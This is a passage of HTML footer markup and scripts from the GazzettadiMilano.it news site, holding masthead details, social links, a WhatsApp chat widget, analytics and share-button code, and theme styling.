    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 697845c480089
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/sport/rovera-approda-nel-mondiale-endurance-con-la-ferrari-488-gte/":51898};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"51898","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "51898" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[51898]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap 